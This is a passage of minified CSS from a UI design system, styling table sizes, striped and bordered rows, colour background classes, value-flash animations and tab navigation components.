.lmn-table.lmn-ui-xs .lmn-table-th,.icgds .lmn-table.lmn-ui-xs table .lmn-table-td,.icgds .lmn-table.lmn-ui-xs table .lmn-table-th,.icgds .lmn-table.lmn-ui-xs table tr td,.icgds .lmn-table.lmn-ui-xs table tr th,.icgds .lmn-table.lmn-ui-xs tr td,.icgds .lmn-table.lmn-ui-xs tr th{font-size:12px;padding:0 .25rem}.icgds .lmn-table table.lmn-ui-sm table td,.icgds .lmn-table table.lmn-ui-sm table th,.icgds .lmn-table table.lmn-ui-sm td,.icgds .lmn-table table.lmn-ui-sm th,.icgds .lmn-table.lmn-ui-sm table td,.icgds .lmn-table.lmn-ui-sm table th,.icgds .lmn-table.lmn-ui-sm td,.icgds .lmn-table.lmn-ui-sm th{height:36px}.icgds .lmn-table table.lmn-ui-sm .lmn-table-td,.icgds .lmn-table table.lmn-ui-sm .lmn-table-th,.icgds .lmn-table table.lmn-ui-sm table .lmn-table-td,.icgds .lmn-table table.lmn-ui-sm table .lmn-table-th,.icgds .lmn-table table.lmn-ui-sm table tr td,.icgds .lmn-table table.lmn-ui-sm table tr th,.icgds .lmn-table table.lmn-ui-sm tr td,.icgds .lmn-table table.lmn-ui-sm tr th,.icgds .lmn-table.lmn-ui-sm .lmn-table-td,.icgds .lmn-table.lmn-ui-sm .lmn-table-th,.icgds .lmn-table.lmn-ui-sm table .lmn-table-td,.icgds .lmn-table.lmn-ui-sm table .lmn-table-th,.icgds .lmn-table.lmn-ui-sm table tr td,.icgds .lmn-table.lmn-ui-sm table tr th,.icgds .lmn-table.lmn-ui-sm tr td,.icgds .lmn-table.lmn-ui-sm tr th{font-size:12px;padding:0 .5rem}.icgds .lmn-table table.lmn-ui-lg table td,.icgds .lmn-table table.lmn-ui-lg table th,.icgds .lmn-table table.lmn-ui-lg td,.icgds .lmn-table table.lmn-ui-lg th,.icgds .lmn-table.lmn-ui-lg table td,.icgds .lmn-table.lmn-ui-lg table th,.icgds .lmn-table.lmn-ui-lg td,.icgds .lmn-table.lmn-ui-lg th{height:60px}.icgds .lmn-table table.lmn-ui-lg .lmn-table-td,.icgds .lmn-table table.lmn-ui-lg .lmn-table-th,.icgds .lmn-table table.lmn-ui-lg table .lmn-table-td,.icgds .lmn-table table.lmn-ui-lg table .lmn-table-th,.icgds .lmn-table table.lmn-ui-lg table tr td,.icgds .lmn-table table.lmn-ui-lg table tr th,.icgds .lmn-table table.lmn-ui-lg tr td,.icgds .lmn-table table.lmn-ui-lg tr th,.icgds .lmn-table.lmn-ui-lg .lmn-table-td,.icgds .lmn-table.lmn-ui-lg .lmn-table-th,.icgds .lmn-table.lmn-ui-lg table .lmn-table-td,.icgds .lmn-table.lmn-ui-lg table .lmn-table-th,.icgds .lmn-table.lmn-ui-lg table tr td,.icgds .lmn-table.lmn-ui-lg table tr th,.icgds .lmn-table.lmn-ui-lg tr td,.icgds .lmn-table.lmn-ui-lg tr th{font-size:16px;padding:0 .75rem}.icgds .lmn-table-fixed-header{word-break:break-all;table-layout:fixed}.icgds .lmn-table-striped{border:0}.icgds .lmn-table-striped .lmn-table-tbody .lmn-table-tr:nth-of-type(2n),.icgds .lmn-table-striped .lmn-table-tbody tr:nth-of-type(2n){background-attachment:fixed}.icgds .lmn-table-striped .lmn-table-tbody .lmn-table-tr:nth-of-type(2n) .lmn-table-td,.icgds .lmn-table-striped .lmn-table-tbody .lmn-table-tr:nth-of-type(2n) td,.icgds .lmn-table-striped .lmn-table-tbody tr:nth-of-type(2n) .lmn-table-td,.icgds .lmn-table-striped .lmn-table-tbody tr:nth-of-type(2n) td{background-color:var(--bg-color-1)}.icgds .lmn-table-hover tbody tr:not(.disabled):hover .lmn-table-td,.icgds .lmn-table-hover tbody tr:not(.disabled):hover td{background-color:var(--comp-bg-color-item-hover)!important;transition-property:background-color;transition-timing-function:cubic-bezier(.6,0,1,1);transition-duration:.2s}.icgds .lmn-table-bordered .lmn-table-tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table-bordered .lmn-table-tbody .lmn-table-tr .lmn-table-th,.icgds .lmn-table-bordered .lmn-table-tbody tr .lmn-table-td,.icgds .lmn-table-bordered .lmn-table-tbody tr .lmn-table-th,.icgds .lmn-table-bordered .lmn-table-tfoot .lmn-table-tr .lmn-table-td,.icgds .lmn-table-bordered .lmn-table-tfoot .lmn-table-tr .lmn-table-th,.icgds .lmn-table-bordered .lmn-table-tfoot tr .lmn-table-td,.icgds .lmn-table-bordered .lmn-table-tfoot tr .lmn-table-th,.icgds .lmn-table-bordered .lmn-table-thead .lmn-table-tr .lmn-table-td,.icgds .lmn-table-bordered .lmn-table-thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table-bordered .lmn-table-thead tr .lmn-table-td,.icgds .lmn-table-bordered .lmn-table-thead tr .lmn-table-th,.icgds .lmn-table-bordered tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table-bordered tbody .lmn-table-tr .lmn-table-th,.icgds .lmn-table-bordered tbody tr .lmn-table-td,.icgds .lmn-table-bordered tbody tr .lmn-table-th,.icgds .lmn-table-bordered tfoot .lmn-table-tr .lmn-table-td,.icgds .lmn-table-bordered tfoot .lmn-table-tr .lmn-table-th,.icgds .lmn-table-bordered tfoot tr .lmn-table-td,.icgds .lmn-table-bordered tfoot tr .lmn-table-th,.icgds .lmn-table-bordered thead .lmn-table-tr .lmn-table-td,.icgds .lmn-table-bordered thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table-bordered thead tr .lmn-table-td,.icgds .lmn-table-bordered thead tr .lmn-table-th{border-width:1px 0 1px 1px}.icgds .lmn-table-bordered .lmn-table-tbody .lmn-table-tr .lmn-table-td:last-child,.icgds .lmn-table-bordered .lmn-table-tbody .lmn-table-tr .lmn-table-th:last-child,.icgds .lmn-table-bordered .lmn-table-tbody tr .lmn-table-td:last-child,.icgds .lmn-table-bordered .lmn-table-tbody tr .lmn-table-th:last-child,.icgds .lmn-table-bordered .lmn-table-tfoot .lmn-table-tr .lmn-table-td:last-child,.icgds .lmn-table-bordered .lmn-table-tfoot .lmn-table-tr .lmn-table-th:last-child,.icgds .lmn-table-bordered .lmn-table-tfoot tr .lmn-table-td:last-child,.icgds .lmn-table-bordered .lmn-table-tfoot tr .lmn-table-th:last-child,.icgds .lmn-table-bordered .lmn-table-thead .lmn-table-tr .lmn-table-td:last-child,.icgds .lmn-table-bordered .lmn-table-thead .lmn-table-tr .lmn-table-th:last-child,.icgds .lmn-table-bordered .lmn-table-thead tr .lmn-table-td:last-child,.icgds .lmn-table-bordered .lmn-table-thead tr .lmn-table-th:last-child,.icgds .lmn-table-bordered tbody .lmn-table-tr .lmn-table-td:last-child,.icgds .lmn-table-bordered tbody .lmn-table-tr .lmn-table-th:last-child,.icgds .lmn-table-bordered tbody tr .lmn-table-td:last-child,.icgds .lmn-table-bordered tbody tr .lmn-table-th:last-child,.icgds .lmn-table-bordered tfoot .lmn-table-tr .lmn-table-td:last-child,.icgds .lmn-table-bordered tfoot .lmn-table-tr .lmn-table-th:last-child,.icgds .lmn-table-bordered tfoot tr .lmn-table-td:last-child,.icgds .lmn-table-bordered tfoot tr .lmn-table-th:last-child,.icgds .lmn-table-bordered thead .lmn-table-tr .lmn-table-td:last-child,.icgds .lmn-table-bordered thead .lmn-table-tr .lmn-table-th:last-child,.icgds .lmn-table-bordered thead tr .lmn-table-td:last-child,.icgds .lmn-table-bordered thead tr .lmn-table-th:last-child{border-width:1px}.icgds .lmn-table-bordered .lmn-table-tbody .lmn-table-tr td,.icgds .lmn-table-bordered .lmn-table-tbody .lmn-table-tr th,.icgds .lmn-table-bordered .lmn-table-tbody tr td,.icgds .lmn-table-bordered .lmn-table-tbody tr th,.icgds .lmn-table-bordered .lmn-table-tfoot .lmn-table-tr td,.icgds .lmn-table-bordered .lmn-table-tfoot .lmn-table-tr th,.icgds .lmn-table-bordered .lmn-table-tfoot tr td,.icgds .lmn-table-bordered .lmn-table-tfoot tr th,.icgds .lmn-table-bordered .lmn-table-thead .lmn-table-tr td,.icgds .lmn-table-bordered .lmn-table-thead .lmn-table-tr th,.icgds .lmn-table-bordered .lmn-table-thead tr td,.icgds .lmn-table-bordered .lmn-table-thead tr th,.icgds .lmn-table-bordered tbody .lmn-table-tr td,.icgds .lmn-table-bordered tbody .lmn-table-tr th,.icgds .lmn-table-bordered tbody tr td,.icgds .lmn-table-bordered tbody tr th,.icgds .lmn-table-bordered tfoot .lmn-table-tr td,.icgds .lmn-table-bordered tfoot .lmn-table-tr th,.icgds .lmn-table-bordered tfoot tr td,.icgds .lmn-table-bordered tfoot tr th,.icgds .lmn-table-bordered thead .lmn-table-tr td,.icgds .lmn-table-bordered thead .lmn-table-tr th,.icgds .lmn-table-bordered thead tr td,.icgds .lmn-table-bordered thead tr th{border-width:1px!important}.icgds .lmn-table-borderless tbody+tbody,.icgds .lmn-table-borderless td,.icgds .lmn-table-borderless th,.icgds .lmn-table-borderless thead th,.icgds .lmn-table-borderless tr{border-width:0!important}.icgds .lmn-table .lmn-table-thead .lmn-table-grouped-icon,.icgds .lmn-table .lmn-table-thead .lmn-table-sorting-icon,.icgds .lmn-table .lmn-table-thead .lmn-table-ungrouped-icon{vertical-align:-.125em}.icgds .lmn-table .lmn-table-thead .lmn-table-sorting-icon{margin-left:.25rem}.icgds .lmn-table .lmn-table-thead .lmn-table-grouped-icon,.icgds .lmn-table .lmn-table-thead .lmn-table-ungrouped-icon{margin-right:.25rem}.icgds .lmn-table .lmn-table-tbody .lmn-table-expand-icon,.icgds .lmn-table .lmn-table-tbody .lmn-table-fold-icon{margin-right:.25rem;vertical-align:-.125em}.icgds .lmn-table.lmn-table-scroll{overflow:scroll}.icgds .lmn-table.lmn-table-scroll .lmn-table-tfoot,.icgds .lmn-table.lmn-table-scroll .lmn-table-thead{position:-webkit-sticky;position:sticky;z-index:1}.icgds .lmn-table.lmn-table-scroll .lmn-table-thead{top:0}.icgds .lmn-table.lmn-table-scroll .lmn-table-thead .lmn-table-th{word-break:keep-all;white-space:nowrap}.icgds .lmn-table.lmn-table-scroll .lmn-table-tfoot{bottom:0}.icgds .lmn-table.lmn-table-scroll .lmn-table-tfoot .lmn-table-td,.icgds .lmn-table.lmn-table-scroll .lmn-table-tfoot .lmn-table-th{word-break:keep-all;white-space:nowrap}.icgds .lmn-table.lmn-table-scroll .lmn-table-tbody{position:relative;z-index:0}.icgds .lmn-table.lmn-table-scroll .lmn-table-tbody .lmn-table-td,.icgds .lmn-table.lmn-table-scroll .lmn-table-tbody .lmn-table-th{word-break:keep-all;white-space:nowrap}.icgds .lmn-table.lmn-table-scroll [data-sticky-td]{position:-webkit-sticky;position:sticky}.icgds .lmn-table.lmn-table-customize{width:auto}.icgds .lmn-table.lmn-table-filters .lmn-table-thead .lmn-table-tr .lmn-table-th,.icgds .lmn-table.lmn-table-filters .lmn-table-thead .lmn-table-tr th,.icgds .lmn-table.lmn-table-filters .lmn-table-thead tr .lmn-table-th,.icgds .lmn-table.lmn-table-filters .lmn-table-thead tr th{vertical-align:top}.icgds .lmn-table .lmn-table-resizer{position:absolute;top:0;right:0;z-index:1;display:inline-block;width:1px;height:100%;touch-action:none;transform:translateX(50%)}.icgds .lmn-table-pagination-controller{margin-top:1rem}.icgds .lmn-table-pagination-controller>*,.icgds .lmn-table-pagination-controller>span input[type=number]{margin-left:.25rem}.icgds .lmn-table-fixed-width{word-break:break-all;table-layout:fixed}.icgds .lmn-table-fixed-width .lmn-table-td .lmn-btn,.icgds .lmn-table-fixed-width .lmn-table-th .lmn-btn,.icgds .lmn-table-fixed-width td .lmn-btn,.icgds .lmn-table-fixed-width th .lmn-btn{white-space:break-spaces}.icgds .lmn-table-bg-teal,.icgds .lmn-table-bg-teal td{background-color:var(--teal-20)!important}.icgds .lmn-table-bg-forest,.icgds .lmn-table-bg-forest td{background-color:var(--forest-20)!important}.icgds .lmn-table-bg-green,.icgds .lmn-table-bg-green td{background-color:var(--green-20)!important}.icgds .lmn-table-bg-olive,.icgds .lmn-table-bg-olive td{background-color:var(--olive-20)!important}.icgds .lmn-table-bg-yellow,.icgds .lmn-table-bg-yellow td{background-color:var(--yellow-20)!important}.icgds .lmn-table-bg-orange,.icgds .lmn-table-bg-orange td{background-color:var(--orange-20)!important}.icgds .lmn-table-bg-red,.icgds .lmn-table-bg-red td{background-color:var(--red-20)!important}.icgds .lmn-table-bg-plum,.icgds .lmn-table-bg-plum td{background-color:var(--plum-20)!important}.icgds .lmn-table-bg-purple,.icgds .lmn-table-bg-purple td{background-color:var(--purple-20)!important}.icgds .lmn-table-bg-success,.icgds .lmn-table-bg-success td{background-color:var(--forest-20)!important}.icgds .lmn-table-bg-warning,.icgds .lmn-table-bg-warning td{background-color:var(--yellow-20)!important}.icgds .lmn-table-bg-danger,.icgds .lmn-table-bg-danger td{background-color:var(--red-20)!important}.icgds .lmn-table-bg-color-0,.icgds .lmn-table-bg-color-0 td{background-color:var(--bg-color-0)!important}.icgds .ag-row:hover .lmn-table-bg-color-0{background-color:initial}.icgds .lmn-table-bg-color-1,.icgds .lmn-table-bg-color-1 td{background-color:var(--bg-color-1)!important}.icgds .ag-row:hover .lmn-table-bg-color-1{background-color:initial}.icgds .lmn-table-bg-color-2,.icgds .lmn-table-bg-color-2 td{background-color:var(--bg-color-2)!important}.icgds .ag-row:hover .lmn-table-bg-color-2{background-color:initial}.icgds .lmn-table-bg-color-inverse-0,.icgds .lmn-table-bg-color-inverse-0 td{background-color:var(--bg-color-inverse-0)!important}.icgds .ag-row:hover .lmn-table-bg-color-inverse-0{background-color:initial}.icgds .lmn-table-bg-color-inverse-1,.icgds .lmn-table-bg-color-inverse-1 td{background-color:var(--bg-color-inverse-1)!important}.icgds .ag-row:hover .lmn-table-bg-color-inverse-1{background-color:initial}.icgds .lmn-table-bg-color-inverse-2,.icgds .lmn-table-bg-color-inverse-2 td{background-color:var(--bg-color-inverse-2)!important}.icgds .ag-row:hover .lmn-table-bg-color-inverse-2{background-color:initial}.icgds .lmn-table-bg-color-alt,.icgds .lmn-table-bg-color-alt td{background-color:var(--bg-color-alt)!important}.icgds .ag-row:hover .lmn-table-bg-color-alt{background-color:initial}@keyframes value-up-flash{0%{color:var(--text-color-0);background-color:#00b75566}to{color:var(--text-color-0);background-color:var(--bg-color-0)}}@keyframes value-down-flash{0%{color:var(--text-color-0);background-color:#ff494466}to{color:var(--text-color-0);background-color:var(--bg-color-0)}}.icgds .lmn-tab{position:relative;width:auto}.icgds .lmn-tab:before{content:"";position:absolute}.icgds .lmn-tab .lmn-dropdown{display:flex}.icgds .lmn-tab .lmn-tab-item{max-width:600px;cursor:pointer;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.5625rem 2.25rem .5625rem .5rem;font-size:14px;font-weight:400;line-height:1.125rem;white-space:nowrap;background-color:initial;color:var(--text-color-3);transition:background-color .3s cubic-bezier(.6,0,1,1),box-shadow .3s cubic-bezier(.6,0,1,1),color .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-tab .lmn-tab-item:before{content:"";position:absolute;background-color:var(--btn-bg-color-default);transition:background-color .3s cubic-bezier(.6,0,1,1)}.icgds .lmn-tab .lmn-tab-item a.lmn-tab-external-link{color:inherit;display:flex;align-items:center}.icgds .lmn-tab .lmn-tab-item a.lmn-tab-external-link:before{position:absolute;content:"";inset:0}.icgds .lmn-tab .lmn-tab-item .lmn-tab-count{font-size:14px;line-height:1.125rem;background:var(--tag-bg-color-info);color:var(--text-color-3);padding:.125rem .25rem;border-radius:4px;margin-left:.25rem;margin-top:-.125rem;margin-bottom:-.125rem}.icgds .lmn-tab .lmn-tab-item.lmn-tab-item-editing{padding:0}.icgds .lmn-tab .lmn-tab-item.lmn-tab-item-editing .lmn-input{max-width:8rem;border-radius:0}.icgds .lmn-tab .lmn-tab-item .lmn-tab-close-icon,.icgds .lmn-tab .lmn-tab-item .lmn-tab-icon-left,.icgds .lmn-tab .lmn-tab-item .lmn-tab-icon-right{position:absolute;line-height:1.125rem;font-size:14px;height:auto;transition:opacity .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-tab .lmn-tab-item .lmn-tab-close-icon,.icgds .lmn-tab .lmn-tab-item .lmn-tab-icon-right{margin-left:.5rem;right:0}.icgds .lmn-tab .lmn-tab-item .lmn-tab-icon-left{margin-right:.5rem;position:relative}.icgds .lmn-tab .lmn-tab-item .lmn-tab-trigger-icon{font-size:10px;margin-left:.5rem}.icgds .lmn-tab .lmn-tab-item .lmn-tab-close-icon{display:flex;width:24px;height:24px;align-items:center;justify-content:center;font-size:10px;opacity:0}.icgds .lmn-tab .lmn-tab-item:hover{color:var(--text-color-0)}.icgds .lmn-tab .lmn-tab-item:hover:before{background-color:var(--btn-bg-color-default-hover)}.icgds .lmn-tab .lmn-tab-item:hover .lmn-tab-close-icon{opacity:1}.icgds .lmn-tab .lmn-tab-item:hover .lmn-tab-count{background:var(--tag-bg-color-blue);color:var(--tag-text-color-default)}.icgds .lmn-tab .lmn-tab-item.focus,.icgds .lmn-tab .lmn-tab-item:focus{outline:none;color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);border:0;box-shadow:inset 0 0 0 3px var(--comp-box-shadow-color-focus),inset 0 0 0 1px var(--btn-border-color-default-focus)}.icgds .lmn-tab .lmn-tab-item.focus .lmn-tab-count,.icgds .lmn-tab .lmn-tab-item:focus .lmn-tab-count{background:var(--tag-bg-color-blue);color:var(--tag-text-color-default)}.icgds .lmn-tab .lmn-tab-item.active,.icgds .lmn-tab .lmn-tab-item.lmn-tab-item-active,.icgds .lmn-tab .lmn-tab-item:active{color:var(--text-color-0)}.icgds .lmn-tab .lmn-tab-item.active:before,.icgds .lmn-tab .lmn-tab-item.lmn-tab-item-active:before,.icgds .lmn-tab .lmn-tab-item:active:before{background-color:var(--primary)}.icgds .lmn-tab .lmn-tab-item.active .lmn-tab-count,.icgds .lmn-tab .lmn-tab-item.lmn-tab-item-active .lmn-tab-count,.icgds .lmn-tab .lmn-tab-item:active .lmn-tab-count{background:var(--tag-bg-color-blue);color:var(--tag-text-color-default)}.icgds .lmn-tab .lmn-tab-item.disabled,.icgds .lmn-tab .lmn-tab-item[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);box-shadow:0 0 0 0 #0000}.icgds .lmn-tab .lmn-tab-item.disabled:before,.icgds .lmn-tab .lmn-tab-item[disabled]:before{background-color:var(--border-color-1)}.icgds .lmn-tab .lmn-tab-item.disabled .lmn-tab-count,.icgds .lmn-tab .lmn-tab-item[disabled] .lmn-tab-count{background:var(--comp-bg-color-disabled);color:var(--text-color-disabled)}.icgds .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper{display:flex}.icgds .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item:before{width:100%;height:2px;left:0;bottom:0}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-item-wrapper{display:flex}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-item-wrapper .lmn-tab-item:before{width:100%;height:2px;left:0;top:0}.icgds .lmn-tab.lmn-tab-left .lmn-tab-item-wrapper,.icgds .lmn-tab.lmn-tab-right .lmn-tab-item-wrapper{flex-direction:column}.icgds .lmn-tab.lmn-tab-left .lmn-tab-item-wrapper .lmn-tab-item,.icgds .lmn-tab.lmn-tab-right .lmn-tab-item-wrapper .lmn-tab-item{padding-right:.5rem}.icgds .lmn-tab.lmn-tab-left .lmn-tab-item-wrapper .lmn-tab-item:before,.icgds .lmn-tab.lmn-tab-right .lmn-tab-item-wrapper .lmn-tab-item:before{width:2px;height:100%;left:0;bottom:0}.icgds .lmn-tab.lmn-tab-card.lmn-tab-bottom .lmn-tab-item,.icgds .lmn-tab.lmn-tab-card.lmn-tab-left .lmn-tab-item,.icgds .lmn-tab.lmn-tab-card.lmn-tab-right .lmn-tab-item,.icgds .lmn-tab.lmn-tab-card.lmn-tab-top .lmn-tab-item{background:var(--bg-color-0)}.icgds .lmn-tab.lmn-tab-card.lmn-tab-bottom .lmn-tab-item:hover,.icgds .lmn-tab.lmn-tab-card.lmn-tab-left .lmn-tab-item:hover,.icgds .lmn-tab.lmn-tab-card.lmn-tab-right .lmn-tab-item:hover,.icgds .lmn-tab.lmn-tab-card.lmn-tab-top .lmn-tab-item:hover{background:var(--comp-bg-color-hover)}.icgds .lmn-tab.lmn-tab-card.lmn-tab-bottom .lmn-tab-item.disabled,.icgds .lmn-tab.lmn-tab-card.lmn-tab-left .lmn-tab-item.disabled,.icgds .lmn-tab.lmn-tab-card.lmn-tab-right .lmn-tab-item.disabled,.icgds .lmn-tab.lmn-tab-card.lmn-tab-top .lmn-tab-item.disabled{color:var(--text-color-disabled);background:#0000}.icgds .lmn-tab.lmn-tab-card .lmn-tab-item-wrapper{border:0!important}.icgds .lmn-tab.lmn-tab-card.lmn-tab-left .lmn-tab-item-wrapper .lmn-tab-item,.icgds .lmn-tab.lmn-tab-card.lmn-tab-right .lmn-tab-item-wrapper .lmn-tab-item{border-left-width:0;border-right-width:0}.icgds .lmn-tab.lmn-tab-card.lmn-tab-left .lmn-tab-item-wrapper>:not(:last-child),.icgds .lmn-tab.lmn-tab-card.lmn-tab-right .lmn-tab-item-wrapper>:not(:last-child){border-bottom:1px solid var(--border-color-0)!important}.icgds .lmn-tab.lmn-tab-card.lmn-tab-bottom .lmn-tab-item-wrapper .lmn-tab-item,.icgds .lmn-tab.lmn-tab-card.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item{border-top-width:0;border-bottom-width:0}.icgds .lmn-tab.lmn-tab-card.lmn-tab-bottom .lmn-tab-item-wrapper>:not(:last-child),.icgds .lmn-tab.lmn-tab-card.lmn-tab-top .lmn-tab-item-wrapper>:not(:last-child){border-right:1px solid var(--border-color-0)!important}.icgds .lmn-tab.lmn-tab-blocks .lmn-tab-item-wrapper{display:flex;flex-wrap:nowrap;width:100%}.icgds .lmn-tab.lmn-tab-blocks .lmn-tab-item-wrapper .lmn-tab-item{width:100%;flex-grow:1;max-width:unset}.icgds .lmn-tab.lmn-nav-tab{display:inline-block;border-radius:0!important;background:var(--bg-color-0);height:100%;width:100%}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper{height:100%}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-next,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-prev{height:100%;display:flex;align-items:center;padding:1rem}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-next{right:-1rem;left:-1rem}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item{padding:1rem 1.5rem;display:flex;align-items:center;justify-content:center;width:auto!important;min-width:unset;height:100%}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:before{width:100%;bottom:0;left:0;height:4px;background:#0000}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.active:before,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active:before,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:active:before{background:var(--navbar-tab-bg-color-active)}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.focus,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:focus{outline:none;color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);border:0;box-shadow:inset 0 0 0 3px var(--comp-box-shadow-color-focus),inset 0 0 0 1px var(--btn-border-color-default-focus)}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.disabled:before,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item[disabled]:before{background-color:initial}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-left,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-right{position:relative}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-left.lmn-tab-dropdown-trigger-icon,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-right.lmn-tab-dropdown-trigger-icon{font-size:10px}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-close-icon{position:absolute!important}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-container-scrolling{padding-top:0!important;padding-bottom:0!important;height:100%}.icgds .lmn-tab.lmn-nav-tab .lmn-tab-container-scrolling .lmn-tab-arrow-next,.icgds .lmn-tab.lmn-nav-tab .lmn-tab-container-scrolling .lmn-tab-arrow-prev{height:100%;display:flex;align-items:center}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper{background:var(--navbar-tab-bg-color)!important}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item{height:48px;color:var(--navbar-tab-text-color)}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:hover{background:var(--navbar-tab-bg-color-hover);color:var(--navbar-tab-text-color)}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.active,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:active{color:var(--navbar-tab-text-color)}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.active:before,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active:before,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:active:before{background-color:var(--navbar-sub-tab-bg-color-active)}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.focus,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:focus{color:var(--navbar-tab-text-color)}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.disabled,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:disabled{background-color:initial;color:var(--text-color-inverse-disabled)}.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item.disabled:before,.icgds .lmn-tab.lmn-nav-tab.lmn-sub-nav-tab .lmn-tab-item-wrapper .lmn-tab-item:disabled:before{background-color:initial}.icgds .lmn-tab.lmn-no-border .lmn-tab-item:not(:active):not(:focus):not(.lmn-tab-item-active):before{display:none}.icgds .lmn-tab .lmn-tab-container{position:relative;overflow:hidden;white-space:nowrap;height:100%}.icgds .lmn-tab .lmn-tab-arrow-next,.icgds .lmn-tab .lmn-tab-arrow-prev{position:absolute;line-height:1.125rem;color:var(--comp-bg-color-icon);display:none;transition:color .2s cubic-bezier(.62,.28,.23,.99)}.icgds .lmn-tab .lmn-tab-arrow-next.lmn-tab-arrow-show,.icgds .lmn-tab .lmn-tab-arrow-prev.lmn-tab-arrow-show{display:inline-block}.icgds .lmn-tab .lmn-tab-arrow-next:hover,.icgds .lmn-tab .lmn-tab-arrow-prev:hover{color:var(--comp-bg-color-icon-hover)}.icgds .lmn-tab .lmn-tab-arrow-next.disabled,.icgds .lmn-tab .lmn-tab-arrow-next:disabled,.icgds .lmn-tab .lmn-tab-arrow-prev.disabled,.icgds .lmn-tab .lmn-tab-arrow-prev:disabled{color:var(--comp-bg-color-icon-disabled)}.icgds .lmn-tab .lmn-tab-extra-content{position:absolute;right:0;z-index:1}.icgds .lmn-tab .lmn-tab-extra-content .lmnicon{padding:.5rem;line-height:1.125rem;cursor:pointer}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-container-scrolling,.icgds .lmn-tab.lmn-tab-top .lmn-tab-container-scrolling{padding:.125rem 1.75rem}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-item-wrapper,.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-item-wrapper .lmn-tab-item-nav,.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-item-wrapper .lmn-tab-item-nav-scroll,.icgds .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper,.icgds .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item-nav,.icgds .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item-nav-scroll{display:flex}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-arrow-next,.icgds .lmn-tab.lmn-tab-top .lmn-tab-arrow-next{top:0;right:0;padding:.5rem}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-arrow-prev,.icgds .lmn-tab.lmn-tab-top .lmn-tab-arrow-prev{top:0;left:0;padding:.5rem}.icgds .lmn-tab.lmn-tab-bottom .lmn-tab-extra-content,.icgds .lmn-tab.lmn-tab-top .lmn-tab-extra-content{top:0}.icgds 